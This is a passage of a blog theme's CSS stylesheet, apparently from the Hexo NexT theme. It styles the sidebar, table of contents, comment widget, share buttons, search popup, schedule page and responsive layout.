  border-bottom-color: #555;
}
.sidebar a:hover {
  color: #eee;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sidebar {
    display: none !important;
  }
}
.sidebar-inner {
  position: relative;
  padding: 20px 10px;
  color: #999;
  text-align: center;
}
.site-overview-wrap {
  overflow: hidden;
}
.site-overview {
  overflow-y: auto;
  overflow-x: hidden;
}
.sidebar-toggle {
  position: fixed;
  right: 30px;
  bottom: 45px;
  width: 14px;
  height: 14px;
  padding: 5px;
  background: #222;
  line-height: 0;
  z-index: 1050;
  cursor: pointer;
  -webkit-transform: translateZ(0);
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar-toggle {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sidebar-toggle {
    display: none !important;
  }
}
.sidebar-toggle-line {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 2px;
  width: 100%;
  background: #fff;
  margin-top: 3px;
}
.sidebar-toggle-line:first-child {
  margin-top: 0;
}
.site-author-image {
  display: block;
  margin: 0 auto;
  padding: 2px;
  max-width: 120px;
  height: auto;
  border: 1px solid #eee;
}
.site-author-name {
  margin: 0;
  text-align: center;
  color: #222;
  font-weight: 600;
}
.site-description {
  margin-top: 0;
  text-align: center;
  font-size: 13px;
  color: #999;
}
.site-state {
  overflow: hidden;
  line-height: 1.4;
  white-space: nowrap;
  text-align: center;
}
.site-state-item {
  display: inline-block;
  padding: 0 15px;
  border-left: 1px solid #eee;
}
.site-state-item:first-child {
  border-left: none;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  text-align: center;
  color: inherit;
  font-weight: 600;
  font-size: 16px;
}
.site-state-item-name {
  font-size: 13px;
  color: #999;
}
.feed-link {
  margin-top: 20px;
}
.feed-link a {
  display: inline-block;
  padding: 0 15px;
  color: #fc6423;
  border: 1px solid #fc6423;
  border-radius: 4px;
}
.feed-link a i {
  color: #fc6423;
  font-size: 14px;
}
.feed-link a:hover {
  color: #fff;
  background: #fc6423;
}
.feed-link a:hover i {
  color: #fff;
}
.links-of-author {
  margin-top: 20px;
}
.links-of-author a {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  margin-bottom: 10px;
  border-bottom-color: #555;
  font-size: 13px;
}
.links-of-author a:before {
  display: inline-block;
  vertical-align: middle;
  margin-right: 3px;
  content: " ";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: #ffbd2d;
}
.links-of-blogroll {
  font-size: 13px;
}
.links-of-blogroll-title {
  margin-top: 20px;
  font-size: 14px;
  font-weight: 600;
}
.links-of-blogroll-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.links-of-blogroll-item {
  padding: 2px 10px;
}
.links-of-blogroll-item a {
  max-width: 280px;
  box-sizing: border-box;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.sidebar-nav {
  margin: 0 0 20px;
  padding-left: 0;
}
.sidebar-nav li {
  display: inline-block;
  cursor: pointer;
  border-bottom: 1px solid transparent;
  font-size: 14px;
  color: #555;
}
.sidebar-nav li:hover {
  color: #fc6423;
}
.page-post-detail .sidebar-nav-toc {
  padding: 0 5px;
}
.page-post-detail .sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav .sidebar-nav-active {
  color: #fc6423;
  border-bottom-color: #fc6423;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #fc6423;
}
.sidebar-panel {
  display: none;
}
.sidebar-panel-active {
  display: block;
}
.post-toc-empty {
  font-size: 14px;
  color: #666;
}
.post-toc-wrap {
  overflow: hidden;
}
.post-toc {
  overflow: auto;
}
.post-toc ol {
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
  list-style: none;
  font-size: 14px;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: all;
  color: #666;
  border-bottom-color: #ccc;
}
.post-toc ol a:hover {
  color: #000;
  border-bottom-color: #000;
}
.post-toc .nav-item {
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: justify;
  white-space: nowrap;
  line-height: 1.8;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  color: #fc6423;
  border-bottom-color: #fc6423;
}
.post-toc .nav .active-current > a {
  color: #fc6423;
}
.post-toc .nav .active-current > a:hover {
  color: #fc6423;
}
.footer {
  font-size: 14px;
  color: #999;
}
.footer img {
  border: none;
}
.footer-inner {
  text-align: center;
}
.with-love {
  display: inline-block;
  margin: 0 5px;
}
.powered-by,
.theme-info {
  display: inline-block;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  opacity: 0.7;
  border-bottom: none;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.theme-next #ds-thread #ds-reset {
  color: #555;
}
.theme-next #ds-thread #ds-reset .ds-replybox {
  margin-bottom: 30px;
}
.theme-next #ds-thread #ds-reset .ds-replybox .ds-avatar,
.theme-next #ds-reset .ds-avatar img {
  box-shadow: none;
}
.theme-next #ds-thread #ds-reset .ds-textarea-wrapper {
  border-color: #c7d4e1;
  background: none;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.theme-next #ds-thread #ds-reset .ds-textarea-wrapper textarea {
  height: 60px;
}
.theme-next #ds-reset .ds-rounded-top {
  border-radius: 0;
}
.theme-next #ds-thread #ds-reset .ds-post-toolbar {
  box-sizing: border-box;
  border: 1px solid #c7d4e1;
  background: #f6f8fa;
}
.theme-next #ds-thread #ds-reset .ds-post-options {
  height: 40px;
  border: none;
  background: none;
}
.theme-next #ds-thread #ds-reset .ds-toolbar-buttons {
  top: 11px;
}
.theme-next #ds-thread #ds-reset .ds-sync {
  top: 5px;
}
.theme-next #ds-thread #ds-reset .ds-post-button {
  top: 4px;
  right: 5px;
  width: 90px;
  height: 30px;
  border: 1px solid #c5ced7;
  border-radius: 3px;
  background-image: linear-gradient(#fbfbfc, #f5f7f9);
  color: #60676d;
}
.theme-next #ds-thread #ds-reset .ds-post-button:hover {
  background-position: 0 -30px;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset .ds-comments-info {
  padding: 10px 0;
}
.theme-next #ds-thread #ds-reset .ds-sort {
  display: none;
}
.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current {
  border: none;
  background: #f6f8fa;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current:hover {
  background-color: #e9f0f7;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset li.ds-tab a {
  border-radius: 2px;
  padding: 5px;
}
.theme-next #ds-thread #ds-reset .ds-login-buttons p {
  color: #999;
  line-height: 36px;
}
.theme-next #ds-thread #ds-reset .ds-login-buttons .ds-service-list li {
  height: 28px;
}
.theme-next #ds-thread #ds-reset .ds-service-list a {
  background: none;
  padding: 5px;
  border: 1px solid;
  border-radius: 3px;
  text-align: center;
}
.theme-next #ds-thread #ds-reset .ds-service-list a:hover {
  color: #fff;
  background: #666;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo {
  color: #fc9b00;
  border-color: #fc9b00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo:hover {
  background: #fc9b00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq {
  color: #60a3ec;
  border-color: #60a3ec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq:hover {
  background: #60a3ec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren {
  color: #2e7ac4;
  border-color: #2e7ac4;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren:hover {
  background: #2e7ac4;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban {
  color: #37994c;
  border-color: #37994c;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban:hover {
  background: #37994c;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-kaixin {
  color: #fef20d;
  border-color: #fef20d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-kaixin:hover {
  background: #fef20d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-netease {
  color: #f00;
  border-color: #f00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-netease:hover {
  background: #f00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-sohu {
  color: #ffcb05;
  border-color: #ffcb05;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-sohu:hover {
  background: #ffcb05;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-baidu {
  color: #2831e0;
  border-color: #2831e0;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-baidu:hover {
  background: #2831e0;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-google {
  color: #166bec;
  border-color: #166bec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-google:hover {
  background: #166bec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weixin {
  color: #00ce0d;
  border-color: #00ce0d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weixin:hover {
  background: #00ce0d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services {
  border: none;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services:hover {
  background: none;
}
.theme-next #ds-reset .duoshuo-ua-admin {
  display: inline-block;
  color: #f00;
}
.theme-next #ds-reset .duoshuo-ua-platform,
.theme-next #ds-reset .duoshuo-ua-browser {
  color: #ccc;
}
.theme-next #ds-reset .duoshuo-ua-platform .fa,
.theme-next #ds-reset .duoshuo-ua-browser .fa {
  display: inline-block;
  margin-right: 3px;
}
.theme-next #ds-reset .duoshuo-ua-separator {
  display: inline-block;
  margin-left: 5px;
}
.theme-next .this_ua {
  background-color: #ccc !important;
  border-radius: 4px;
  padding: 0 5px !important;
  margin: 1px 1px !important;
  border: 1px solid #bbb !important;
  color: #fff;
  display: inline-block !important;
}
.theme-next .this_ua.admin {
  background-color: #d9534f !important;
  border-color: #d9534f !important;
}
.theme-next .this_ua.platform.iOS,
.theme-next .this_ua.platform.Mac,
.theme-next .this_ua.platform.Windows {
  background-color: #39b3d7 !important;
  border-color: #46b8da !important;
}
.theme-next .this_ua.platform.Linux {
  background-color: #3a3a3a !important;
  border-color: #1f1f1f !important;
}
.theme-next .this_ua.platform.Android {
  background-color: #00c47d !important;
  border-color: #01b171 !important;
}
.theme-next .this_ua.browser.Mobile,
.theme-next .this_ua.browser.Chrome {
  background-color: #5cb85c !important;
  border-color: #4cae4c !important;
}
.theme-next .this_ua.browser.Firefox {
  background-color: #f0ad4e !important;
  border-color: #eea236 !important;
}
.theme-next .this_ua.browser.Maxthon,
.theme-next .this_ua.browser.IE {
  background-color: #428bca !important;
  border-color: #357ebd !important;
}
.theme-next .this_ua.browser.baidu,
.theme-next .this_ua.browser.UCBrowser,
.theme-next .this_ua.browser.Opera {
  background-color: #d9534f !important;
  border-color: #d43f3a !important;
}
.theme-next .this_ua.browser.Android,
.theme-next .this_ua.browser.QQBrowser {
  background-color: #78ace9 !important;
  border-color: #4cae4c !important;
}
.post-spread {
  margin-top: 20px;
  text-align: center;
}
.jiathis_style {
  display: inline-block;
}
.jiathis_style a {
  border: none;
}
.fa {
  font-family: FontAwesome !important;
}
.post-spread {
  margin-top: 20px;
  text-align: center;
}
.bdshare-slide-button-box a {
  border: none;
}
.bdsharebuttonbox {
  display: inline-block;
}
.bdsharebuttonbox a {
  border: none;
}
.local-search-pop-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 2080;
  background-color: rgba(0,0,0,0.3);
}
.local-search-popup {
  display: none;
  position: fixed;
  top: 10%;
  left: 50%;
  margin-left: -350px;
  width: 700px;
  height: 80%;
  padding: 0;
  background: #fff;
  color: #333;
  z-index: 9999;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .local-search-popup {
    padding: 0;
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
  }
}
.local-search-popup ul.search-result-list {
  padding: 0;
  margin: 0 5px;
}
.local-search-popup p.search-result {
  border-bottom: 1px dashed #ccc;
  padding: 5px 0;
}
.local-search-popup a.search-result-title {
  font-weight: bold;
  font-size: 16px;
}
.local-search-popup .search-keyword {
  border-bottom: 1px dashed #f00;
  font-weight: bold;
  color: #f00;
}
.local-search-popup .local-search-header {
  padding: 5px;
  height: 36px;
  background: #f5f5f5;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.local-search-popup #local-search-result {
  overflow: auto;
  position: relative;
  padding: 5px 25px;
  height: calc(100% - 55px);
}
.local-search-popup .local-search-input-wrapper {
  display: inline-block;
  width: calc(100% - 90px);
  height: 36px;
  line-height: 36px;
  padding: 0 5px;
}
.local-search-popup .local-search-input-wrapper input {
  padding: 8px 0;
  height: 20px;
  display: block;
  width: 100%;
  outline: none;
  border: none;
  background: transparent;
  vertical-align: middle;
}
.local-search-popup .search-icon,
.local-search-popup .popup-btn-close {
  display: inline-block;
  font-size: 18px;
  color: #999;
  height: 36px;
  width: 18px;
  padding-left: 10px;
  padding-right: 10px;
}
.local-search-popup .search-icon {
  float: left;
}
.local-search-popup .popup-btn-close {
  border-left: 1px solid #eee;
  float: right;
  cursor: pointer;
}
.local-search-popup #no-result {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #ccc;
}
.site-uv,
.site-pv,
.page-pv {
  display: inline-block;
}
.site-uv .busuanzi-value,
.site-pv .busuanzi-value,
.page-pv .busuanzi-value {
  margin: 0 5px;
}
.site-uv {
  margin-right: 10px;
}
.site-uv::after {
  content: "|";
  padding-left: 10px;
}
.page-archive .archive-page-counter {
  position: relative;
  top: 3px;
  left: 20px;
}
@media (max-width: 767px) {
  .page-archive .archive-page-counter {
    top: 5px;
  }
}
.page-archive .posts-collapse .archive-move-on {
  position: absolute;
  top: 11px;
  left: 0;
  margin-left: -6px;
  width: 10px;
  height: 10px;
  opacity: 0.5;
  background: #555;
  border: 1px solid #fff;
  border-radius: 50%;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count:before {
  display: inline;
  content: " (";
}
.category-all-page .category-list-count:after {
  display: inline;
  content: ") ";
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
#schedule ul#event-list {
  padding-left: 30px;
}
#schedule ul#event-list hr {
  margin: 20px 0 45px 0 !important;
  background: #222;
}
#schedule ul#event-list hr:after {
  display: inline-block;
  content: 'NOW';
  background: #222;
  color: #fff;
  font-weight: bold;
  text-align: right;
  padding: 0 5px;
}
#schedule ul#event-list li.event {
  margin: 20px 0px;
  background: #f9f9f9;
  padding-left: 10px;
  min-height: 40px;
}
#schedule ul#event-list li.event h2.event-summary {
  margin: 0;
  padding-bottom: 3px;
}
#schedule ul#event-list li.event h2.event-summary:before {
  display: inline-block;
  font-family: FontAwesome;
  font-size: 8px;
  content: '\f111';
  vertical-align: middle;
  margin-right: 25px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-relative-time {
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  padding-left: 12px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-details {
  display: block;
  color: #bbb;
  margin-left: 56px;
  padding-top: 3px;
  padding-bottom: 6px;
  text-indent: -24px;
  line-height: 18px;
}
#schedule ul#event-list li.event span.event-details:before {
  text-indent: 0;
  display: inline-block;
  width: 14px;
  font-family: FontAwesome;
  text-align: center;
  margin-right: 9px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-details.event-location:before {
  content: '\f041';
}
#schedule ul#event-list li.event span.event-details.event-duration:before {
  content: '\f017';
}
#schedule ul#event-list li.event-past {
  background: #fcfcfc;
}
#schedule ul#event-list li.event-past > * {
  opacity: 0.6;
}
#schedule ul#event-list li.event-past h2.event-summary {
  color: #bbb;
}
#schedule ul#event-list li.event-past h2.event-summary:before {
  color: #dfdfdf;
}
#schedule ul#event-list li.event-now {
  background: #222;
  color: #fff;
  padding: 15px 0 15px 10px;
}
#schedule ul#event-list li.event-now h2.event-summary:before {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  color: #fff;
  animation: dot-flash 1s alternate infinite ease-in-out;
}
#schedule ul#event-list li.event-now * {
  color: #fff !important;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
.page-post-detail .sidebar-toggle-line {
  background: #fc6423;
}
.page-post-detail .comments {
  overflow: hidden;
}
.header {
  position: relative;
  margin: 0 auto;
  width: 75%;
}
@media (min-width: 768px) and (max-width: 991px) {
  .header {
    width: auto;
  }
}
@media (max-width: 767px) {
  .header {
    width: auto;
  }
}
.header-inner {
  position: absolute;
  top: 0;
  overflow: hidden;
  padding: 0;
  width: 240px;
  background: #fff;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
  border-radius: initial;
}
@media (min-width: 1600px) {
  .container .header-inner {
    width: 240px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-inner {
    position: relative;
    width: auto;
    border-radius: initial;
  }
}
@media (max-width: 767px) {
  .header-inner {
    position: relative;
    width: auto;
    border-radius: initial;
  }
}
.main:before,
.main:after {
  content: " ";
  display: table;
}
.main:after {
  clear: both;
}
@media (min-width: 768px) and (max-width: 991px) {
  .main {
    padding-bottom: 100px;
  }
}
@media (max-width: 767px) {
  .main {
    padding-bottom: 100px;
  }
}
.container .main-inner {
  width: 75%;
}
@media (min-width: 768px) and (max-width: 991px) {
  .container .main-inner {
    width: auto;
  }
}
@media (max-width: 767px) {
  .container .main-inner {
    width: auto;
  }
}
.content-wrap {
  float: right;
  box-sizing: border-box;
  padding: 40px;
  width: calc(100% - 252px);
  background: #fff;
  min-height: 700px;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
  border-radius: initial;
}
@media (min-width: 768px) and (max-width: 991px) {
  .content-wrap {
    width: 100%;
    padding: 20px;
    border-radius: initial;
  }
}
@media (max-width: 767px) {
  .content-wrap {
    width: 100%;
    padding: 20px;
    min-height: auto;
    border-radius: initial;
  }
}
.sidebar {
  position: static;
  float: left;
  margin-top: 300px;
  width: 240px;
  background: #eee;
  box-shadow: none;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
@media (max-width: 767px) {
  .sidebar {
    display: none;
  }
}
.sidebar-toggle {
  display: none;
}
.footer-inner {
  width: 75%;
  padding-left: 260px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-inner {
    width: auto;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
@media (max-width: 767px) {
  .footer-inner {
    width: auto;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
.sidebar-position-right .header-inner {
  right: 0;
}
.sidebar-position-right .content-wrap {
  float: left;
}
.sidebar-position-right .sidebar {
  float: right;
}
.sidebar-position-right .footer-inner {
  padding-left: 0;
  padding-right: 260px;
}
.site-brand-wrapper {
  position: relative;
}
.site-meta {
  padding: 20px 0;
  color: #fff;
  background: #222;
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-meta {
    box-shadow: 0 0 16px rgba(0,0,0,0.5);
  }
}
@media (max-width: 767px) {
  .site-meta {
    box-shadow: 0 0 16px rgba(0,0,0,0.5);
  }
}
.brand {
  padding: 0;
  background: none;
}
.brand:hover {
  color: #fff;
}
.site-subtitle {
  margin: 10px 10px 0;
  font-weight: initial;
}
.site-search form {
  display: none;
}
.site-nav {
  border-top: none;
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav-on {
    display: block !important;
  }
}
.menu .menu-item {
  display: block;
  margin: 0;
}
.menu .menu-item a {
  position: relative;
  box-sizing: border-box;
  padding: 5px 20px;
  text-align: left;
  line-height: inherit;
  transition-property: background-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.menu .menu-item a:hover,
.menu-item-active a {
  background: #f9f9f9;
  border-bottom-color: #fff;
}
.menu .menu-item br {
  display: none;
}
.menu-item-active a:after {
  content: " ";
  position: absolute;
  top: 50%;
  margin-top: -3px;
  right: 15px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #bbb;
}
.btn-bar {
  background-color: #fff;
}
.site-nav-toggle {
  left: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav-toggle {
    display: block;
  }
}
.use-motion .sidebar .motion-element {
  opacity: 1;
}
.sidebar {
  margin-left: -100%;
  right: auto;
  bottom: auto;
  -webkit-transform: none;
}
.sidebar-inner {
  box-sizing: border-box;
  width: 240px;
  color: #555;
  background: #fff;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  border-radius: initial;
  opacity: 0;
}
.sidebar-inner.affix {
  position: fixed;
  top: 12px;
}
.sidebar-inner.affix-bottom {
  position: absolute;
}
.site-overview {
  text-align: left;
}
.site-author:before,
.site-author:after {
  content: " ";
  display: table;
}
.site-author:after {
  clear: both;
}
.sidebar a {
  color: #555;
}
.sidebar a:hover {
  color: #222;
}
.site-state-item {
  padding: 0 10px;
}
.links-of-author-item a:before {
  display: none;
}
.links-of-author-item a {
  border-bottom: none;
  text-decoration: underline;
}
.feed-link {
  border-top: 1px dotted #ccc;
  border-bottom: 1px dotted #ccc;
  text-align: center;
}
.feed-link a {
  display: block;
  color: #fc6423;
  border: none;
}
.feed-link a:hover {
  background: none;
  color: #e34603;
}
.feed-link a:hover i {
  color: #e34603;
}
.links-of-author {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.links-of-author-item {
  margin: 5px 0 0;
  width: 50%;
}
.links-of-author-item a {
  max-width: 216px;
  box-sizing: border-box;
  display: inline-block;
  margin-right: 0;
  margin-bottom: 0;
  padding: 0 5px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.links-of-author-item a {
  display: block;
  text-decoration: none;
}
.links-of-author-item a:hover {
  border-radius: 4px;
  background: #eee;
}
.links-of-author-item .fa {
  margin-right: 2px;
  font-size: 16px;
}
.links-of-author-item .fa-globe {
  font-size: 15px;
}
.links-of-blogroll {
  text-align: center;
  margin-top: 20px;
  padding: 3px 0 0;
  border-top: 1px dotted #ccc;
}
.links-of-blogroll-title {
  margin-top: 0;
}
.links-of-blogroll-item {
  padding: 0;
}
.links-of-blogroll-inline:before,
.links-of-blogroll-inline:after {
  content: " ";
  display: table;
}
.links-of-blogroll-inline:after {
  clear: both;
}
.links-of-blogroll-inline .links-of-blogroll-item {
  margin: 5px 0 0;
  width: 50%;
  display: inline-block;
  width: unset;
}
.links-of-blogroll-inline .links-of-blogroll-item a {
  max-width: 216px;
  box-sizing: border-box;
  display: inline-block;
  margin-right: 0;
  margin-bottom: 0;
  padding: 0 5px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.content-wrap {
  padding: initial;
  background: initial;
  box-shadow: initial;
  border-radius: initial;
}
.post-block {
  padding: 40px;
  background: #fff;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
  border-radius: initial;
}
#posts > article + article .post-block {
  margin-top: 12px;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  border-radius: initial;
}
.comments {
  padding: 40px;
  margin: initial;
  margin-top: 12px;
  background: #fff;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  border-radius: initial;
}
.posts-expand {
  padding-top: initial;
}
.post-nav-divider {
  width: 4%;
}
.post-nav-item {
  width: 48%;
}
.post-eof,
.post-spread {
  display: none !important;
}
.pagination {
  margin: 12px 0 0;
  border-top: initial;
  background: #fff;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  border-radius: initial;
  padding: 10px 0 10px;
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  margin-bottom: initial;
  top: initial;
}
.main {
  padding-bottom: initial;
}
.footer {
  bottom: auto;
}
.post-header h1,
.post-header h2 {
  margin: initial;
}
.posts-expand .post-title-link {
  line-height: inherit;
}
.posts-expand .post-title {
  font-size: 1.7em;
}
.post-body h1 {
  font-size: 1.6em;
  border-bottom: 1px solid #eee;
}
.post-body h2 {
  font-size: 1.45em;
  border-bottom: 1px solid #eee;
}
.post-body h3 {
  font-size: 1.3em;
  border-bottom: 1px dotted #eee;
}
.post-body h4 {
  font-size: 1.2em;
}
.post-body h5 {
  font-size: 1.07em;
}
.post-body h6 {
  font-size: 1.03em;
}
@media (min-width: 768px) and (max-width: 991px) {
  .content-wrap {
    padding: 10px;
  }
  .posts-expand {
    margin: initial;
  }
  .posts-expand .post-button {
    margin-top: 20px;
  }
  .post-block {
    padding: 20px;
    box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
    border-radius: initial;
  }
  #posts > article + article .post-block {
    margin-top: 10px;
  }
  .comments {
    margin-top: 10px;
    padding: 10px 20px;
  }
  .pagination {
    margin: 10px 0 0;
  }
}
@media (max-width: 767px) {
  .content-wrap {
    padding: 8px;
  }
  .posts-expand {
    margin: initial;
  }
  .posts-expand .post-button {
    margin-top: 12px;
  }
  .posts-expand img {
    padding: initial !important;
  }
  .post-block {
    padding: 12px;
    min-height: auto;
    box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
    border-radius: initial;
  }
  #posts > article + article .post-block {
    margin-top: 8px;
  }
  .comments {
    margin-top: 8px;
    padding: 0 12px;
  }
  .pagination {
    margin: 8px 0 0;
  }
}
</file>
